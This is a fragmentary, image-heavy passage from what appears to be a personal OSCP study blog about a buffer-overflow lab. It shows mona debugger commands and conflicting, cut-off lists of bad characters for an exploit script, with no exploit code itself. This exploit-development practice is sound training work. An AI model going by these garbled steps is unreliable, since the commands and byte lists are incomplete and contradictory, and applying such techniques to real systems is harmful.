 !mona compare -f C:\mona\oscp\bytearray.bin -a 01A4FA30 (ESP #):
We Have Root:
Journey to OSCP /



 Update the exploit script with the appropriate bad characters and make sure machine is running and execute the code
Possible bad characters are: 11,12,40,41,5f,60,b8
Badchar: \x00\x11\x40\x5f\xb8\xee
 !mona compare -f C:\mona\oscp\bytearray.bin -a Next Step:


Journey to OSCP /


 !mona byterarray -b “\x00\”

 23 24 3c 3d 83 84 ba bb possible badchars Removing 23 from bad character code:

